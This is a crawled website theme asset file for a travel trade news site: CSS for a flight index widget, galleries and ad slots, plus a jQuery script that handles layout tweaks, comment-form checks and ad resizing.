  padding:0px;
  padding-top:10px;
}

.td_category_template_1 .td-category-header .td-category-pulldown-filter {
    position: initial;
}
.td-category-header .td-pb-row [class*="td-pb-span"] {
    padding-right: 20px;
    padding-left: 20px;
}

/*error page 404*/
.error404 .td_module_1 .td-module-thumb {
    height: inherit;
}

/*forum page*/
.forum .forum-main{
    padding:0px;
}

/* flight index widget */
.top-most-sidebar {
  position: relative;
  z-index: 1 ;
  background: #fff;
}


.ttg_asia_flight_widget-content .block-title {
  border: 0;
  position: relative;
}

.ttg_asia_flight_widget-content .flight-plane {
  vertical-align: middle;
  height: 20px;
  width: 20px;
  margin-right: 10px;
}

.ttg_asia_flight_widget-content .logo-box {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 999;
  height: 42px;
}
.logo-box{
  display:block;
}
.logo-box a {
  padding: 0;
  background: transparent;
  margin: 0;
  border: 0;
}

.ttg_asia_flight_widget-content .small-logo {
  width: 44px;
  height: 42px;
}

.ttg_asia_flight_widget-content .bg-transparent {
  background: transparent !important;
}


.ttg_asia_flight_widget-content ul {
  margin: 0;
  text-align: center;
  padding: 0px 20px;
}

.ttg_asia_flight_widget-content ul li {
  display: inline-block;
  list-style-type: none;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px solid #EBEBEB;
  margin-bottom: 10px;
  margin-left: 0;
  padding-bottom: 5px;
  padding-right: 10px;
  padding-top: 5px;
  font-size:12px;
  font-family: Georgia, Times, "Times New Roman", serif;
}
.city-active{
  border-bottom:2px solid #CC0000 !important;
}

.ttg_asia_flight_widget-content .dashicons {
  font-size: 2em;
  line-height: 24px;
}

.ttg_asia_flight_widget-content .up {
  color: #70BA73;
}

.ttg_asia_flight_widget-content .down {
  color: #CC0000;
}

.ttg_asia_flight_widget-content .fix {
  color: #FDD976;
}

.ttg_asia_flight_widget-content .graph-hidden {
  display: none;
}

.ttg_asia_flight_widget-content .index-box {
  padding:20px 20px 10px 20px;
  color: #939393;
}

.ttg_asia_flight_widget-content .detailed-index {
  float: left;
  width: 70%;
  border-right: 1px solid #EBEBEB;
}

.ttg_asia_flight_widget-content .detailed-info {
  display: inline-block;
  width: 30%;
  border-left: 1px solid #EBEBEB;
}

.ttg_asia_flight_widget-content .graph-title {
  text-align: center;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #9b9b9b;

}
.ttg_asia_flight_widget-content tbody{
  font-family: Georgia, Times, "Times New Roman", serif;
  color: #000000;
}

.ttg_asia_flight_widget-content tbody .up, .ttg_asia_flight_widget-content tbody.down{
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
}
.index-box.detailed-info p {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 600;
  color: #9b9b9b;
  margin-bottom: 0px;
}
.ttg_asia_flight_widget-content td {
  border: 0;
  text-align: center;
}

.ttg_asia_flight_widget-content .green-cell {
  vertical-align: bottom;
}

.ttg_asia_flight_widget-content .red-cell {
  vertical-align: top;
}

.ttg_asia_flight_widget-content .column {
  width: 2em;
  margin: auto;
}

.ttg_asia_flight_widget-content .green-column {
  background: #70BA73;
}

.ttg_asia_flight_widget-content .red-column {
  background: #CC0000;
}
.ttg_asia_flight_widget-content table td {
  padding: 0px;
}
@media (max-width: 1018px ){
  .ttg_asia_flight_widget-content ul {
    padding: 0px ;
  }
  .top-most-sidebar.td-container {
    padding: 0px;
  }
}
/*ttg publications*/
.publications .header.block-title .triangle {
    width: 0px;
    height: 0px;
    border: 10px solid;
    border-color: #cc0000 transparent transparent transparent;
    position: absolute;
    top: 36px;
    left: 10%;
}

/*styles to ovewrite foo gallery*/
.foogallery-album-gallery-list .foogallery-pile .foogallery-pile-inner {
    border: none!important;
    box-shadow:none!important;
    -webkit-box-shadow: none!important;
}
.foogallery-album-gallery-list .foogallery-pile {
    position: initial!important;
}

.foogallery-album-gallery-list .foogallery-pile h3{
  position:relative!important;
  padding: 10px 5px 0 5px !important;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size:16px;
  font-weight:600;
  line-height:17px!important;
  opacity:1!important;
}
ul.foogallery-album-gallery-list {
  width: 100%;
  overflow: hidden;
  margin-left:-10px;
}
.foogallery-album-gallery-list li {
  float: left;
  overflow: hidden;
  margin-left: 0px;
  width: 33.3%;
}
.foogallery-pile-inner a:hover{
    text-decoration: none!important;
}
.foogallery-pile-inner a:hover h3{
    color: #cc0000!important;
}

.td-page-content{
  line-height:15px !important;
}

.foogallery-album-header h2{
  font-size: 30px;
  line-height: 35px;
  font-weight: bold;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
  margin-top:0px;
}
.foogallery-album-header a{
  font-size: 15px;
  line-height: 17px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
}
.foogallery-album-header p{
  margin-bottom:0px;
}
.foogallery-default img {
    padding: 3px;
}

@media (max-width: 480px){
  .foogallery-album-gallery-list li {
    width:50%;
  }
}

/*google ads*/
#div-gpt-ad-1578275569855-0,#div-gpt-ad-1576724108134-0,#div-gpt-ad-1562746739029-0,#div-gpt-ad-1562834806550-0,#div-gpt-ad-1463107851671-0,#div-gpt-ad-1463109316486-0,#div-gpt-ad-1368585577298-0,#div-gpt-ad-1368585577298-1,#div-gpt-ad-1376470240213-0,#div-gpt-ad-1392619193206-0,#div-gpt-ad-1397708025522-0,#div-gpt-ad-1425436427418-0,#div-gpt-ad-1401864130969-0,#div-gpt-ad-1438669878040-0,#div-gpt-ad-1353652423580-0,#div-gpt-ad-1364788056544-0,#div-gpt-ad-1412740111978-0 {width:100%!important;}
iframe {width:100%;}

.img_ad, a#aw0, iframe>.img_ad, iframe>#google_image_div>.img_ad {
    width:100%!important;
    height:auto!important;
    display:block;
  }

img.img_ad {
    width: 99%;
    margin: auto;
}

.ad_sidebar.mpu {
    padding-bottom: 22px;
}
/*special articles*/
.left{
  float:left;
}
.right{
  float:right;
}

.td_module_4 .td-module-thumb {
    height: auto;
}
/*tags*/
.tag .td_module_1 .td-module-image {
    overflow: hidden;
    padding-bottom: 30px;
}

/*signup*/

div#signup-content {
    position: relative;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/script.js?x57228&ver=822f3d59ae486bf6ce6ae49be7077286
body_size: 2192
content:

jQuery(document).ready(function($) {

	//styling for header in home page
	$( ".widget_text .block-title span:contains('MPU')" ).each(function(){
		$( ".widget_text .block-title span:contains('MPU')" ).closest('.block-title').hide()

	})

	//hiding mpu titles
	$( ".block-title span" ).append( '<div class="triangle"></div>');

	// alter thumbnail size of editorial pick in homepage and inserting the links
	$('.two-fifth .td_module_6 .td-module-thumb').each(function(){
		var getImageSrcEditpick = $('img',this).attr('src');
		$(this).css('background-image', 'url(' + getImageSrcEditpick + ')');

		var getLink = $('a',this).attr('href');
		$(this).wrap('<a class="hi" href =\"' + getLink + '\"></a>');
	});
	// alter thumbnail size of editorial pick in homepage and inserting the links when ajax call is done
	$( document ).ajaxComplete(function() {
		  $('.two-fifth .td_module_6 .td-module-thumb').each(function(){
			var getImageSrcEditpick = $('img',this).attr('src');
			$(this).css('background-image', 'url(' + getImageSrcEditpick + ')');

			var getLink = $('a',this).attr('href');
			$(this).wrap('<a class="hi" href =\"' + getLink + '\"></a>');
			console.log('test editorial');
		});
	});
	// alter thumbnail size of editorial opinion in homepage and inserting the links
	$('.two-fifth .td_module_1 .td-module-thumb').each(function(){
		var getImageSrcEditpick = $('img',this).attr('src');
		$(this).css('background-image', 'url(' + getImageSrcEditpick + ')');

		var getLink = $('a',this).attr('href');
		$(this).wrap('<a class="hi" href =\"' + getLink + '\"></a>');

	});

	// adding background for header
	var getHeaderBg = $('.header-background img').attr('src');
	$('.td-container.td-header-row.td-header-header').css('background-image', 'url(' + getHeaderBg + ')');

	// flight index
	$( '.city-index' ).hover( function() {	
		var city = $( this ).attr( 'id' );
		$( '.city-index' ).removeClass('city-active');
		$(this).addClass('city-active');
		$( '.logo-box' ).hide();
		$( '#index-chart' ).show();
		$( '.ttg_asia_flight_widget-content div.city.graph-hidden:visible' ).hide();
		$( '.ttg_asia_flight_widget-content div#' + city ).show();	
	});

	/*$( '#index-chart .city' ).hover( function() {}, function() {
		var city = $( this ).attr( 'id' );
		// $( '.ttg_asia_flight_widget-content .city-index#' + city ).addClass('city-active');
		$( '.logo-box' ).show();
		$( '#index-chart' ).hide();
		$( '.ttg_asia_flight_widget-content div#' + city ).hide();
	});
	$( '.city-index' ).mouseenter(function(){
		var city = $( this ).attr( 'id' );
		$(this).toggleClass('city-active');
	});
	$("#index-chart .city").mouseenter(function(){
		var city = $( this ).attr( 'id' );
		$( '.ttg_asia_flight_widget-content .city-index#' + city ).addClass('city-active');
	});	
	$("#index-chart .city").mouseleave(function(){
		var city = $( this ).attr( 'id' );
		$( '.ttg_asia_flight_widget-content .city-index#' + city ).removeClass('city-active');
	});	*/

	$(".ttg_asia_flight_widget-content").mouseleave(function(){
		$( '#index-chart' ).hide();
		$( '.logo-box' ).show();
	});	


	//styling background
    $(".extra-fixed-menu a[href]").each(function() {
	    if (this.href == window.location.href) {
	        $(this).closest('li').addClass("active");
	        }   
	});

	// shifting the ticker to above footer
	$(".footer-ticker").appendTo(".td-main-content-wrap");

	//assign all title to look the same
	$(".td-page-title").addClass('block-title');

	//display none if there's no height
	$('.widget_text').each(function(){
		if ($(this).height() === 0){
			$(this).hide();
		}

	});
	$('.ad_sidebar').each(function(){
		if ($(this).height() === 0){
		
			$(this).closest('.td-a-rec').hide();
		}
	});

	//validating forum fields on the front end.
	$('#commentform').submit(function() {
	    if($('#author').val() == ''){
	        alert('Please fill in name');
	        return false;
	    }
	    if($('#email').val() == ''){
	        alert('Please fill in your email.');
	        return false;
	    }
	    if($('#comment').val() == ''){
	        alert('Please fill in your answer.');
	        return false;
	    }

	    var emailStr = $('#email').val();

	    if (emailStr !== "") {  // If something was entered
		    if (!validate_email(email)) {
		        $("label#email_error").show(); //error message
		        $("input#sc_email").focus();   //focus on email field
		        alert('Please fill in a proper email');
		        return false;  
		    }
		} 

		function validate_email(field,alerttxt)
		{
		    with (field)
		    {
		        apos=value.indexOf("@");
		        dotpos=value.lastIndexOf(".");
		        if (apos<1||dotpos-apos<2){
		            return false;
		        }
		        else {
		            return true;
		        }
		    }
		}
	});

	//ensuring menu items are highlighted for print-edition and showdaily
	$(".extra-fixed-menu a[href]").each(function() {
	    if (this.pathname == window.location.pathname) {
	        $(this).closest('li').addClass("active");
	        }   
	        else if (window.location.href.indexOf('top-category=39') > -1){
					if (this.href.indexOf('top-category=39') != -1){
						$(this).closest('li').addClass("active");
					}		
			}
	});

$( window ).resize(function() {
	if ( $(window).width() < 1016) {

		setTimeout(function(){  
			console.log('resize move')      
			$(function () {
		        // AdjustGoogleAd('div-gpt-ad-1463107851671-0');
		        // AdjustGoogleAd('div-gpt-ad-1463109316486-0'); 
		        AdjustGoogleAd('div-gpt-ad-1368585577298-0');
		        // AdjustGoogleAd('div-gpt-ad-1368585577298-1');
		        // AdjustGoogleAd('div-gpt-ad-1376470240213-');
		        AdjustGoogleAd('div-gpt-ad-1392619193206-0');
		        // AdjustGoogleAd('div-gpt-ad-1397708025522-');
		        // AdjustGoogleAd('div-gpt-ad-1425436427418-0');
		        // AdjustGoogleAd('div-gpt-ad-1401864130969-0');
		        // AdjustGoogleAd('div-gpt-ad-1438669878040-0');
		        // AdjustGoogleAd('div-gpt-ad-1353652423580-0');
				// AdjustGoogleAd('div-gpt-ad-1412740111978-0');
				// AdjustGoogleAd('div-gpt-ad-1576217673132-0');
				// AdjustGoogleAd('div-gpt-ad-1576722717986-0');
				AdjustGoogleAd('div-gpt-ad-1576724108134-0');
	    	});

		    function AdjustGoogleAd(bannerId) {
		       var banner = $('#' + bannerId);
		       var contents = $('#' + bannerId + ' iframe').contents();
		       contents.find('a').clone().attr('id', bannerId + '_a').appendTo('#' + bannerId);
		       var newLink = $('#' + bannerId + '_a');
		       newLink.siblings().remove();
		       newLink.find(".img_ad").removeAttr('height').removeAttr('width');
		    }
		}, 500);
	} 

});

if ( $(window).width() < 1016) { 
	setTimeout(function(){  
		console.log('resize move')      
		$(function () {
	        // AdjustGoogleAd('div-gpt-ad-1463107851671-0');
	        // AdjustGoogleAd('div-gpt-ad-1463109316486-0'); 
	        AdjustGoogleAd('div-gpt-ad-1368585577298-0');
	        // AdjustGoogleAd('div-gpt-ad-1368585577298-1');
	        // AdjustGoogleAd('div-gpt-ad-1376470240213-');
	        AdjustGoogleAd('div-gpt-ad-1392619193206-0');
	        // AdjustGoogleAd('div-gpt-ad-1397708025522-');
	        // AdjustGoogleAd('div-gpt-ad-1425436427418-0');
	        // AdjustGoogleAd('div-gpt-ad-1401864130969-0');
	        // AdjustGoogleAd('div-gpt-ad-1438669878040-0');
	        // AdjustGoogleAd('div-gpt-ad-1353652423580-0');
			// AdjustGoogleAd('div-gpt-ad-1412740111978-0');
			// AdjustGoogleAd('div-gpt-ad-1576217673132-0');
			// AdjustGoogleAd('div-gpt-ad-1576722717986-0');
			AdjustGoogleAd('div-gpt-ad-1576724108134-0');
    	});

	    function AdjustGoogleAd(bannerId) {
	       var banner = $('#' + bannerId);
	       var contents = $('#' + bannerId + ' iframe').contents();
	       contents.find('a').clone().attr('id', bannerId + '_a').appendTo('#' + bannerId);
	       var newLink = $('#' + bannerId + '_a');
	       newLink.siblings().remove();
	       newLink.find(".img_ad").removeAttr('height').removeAttr('width');
	    }
	}, 500);
} 




});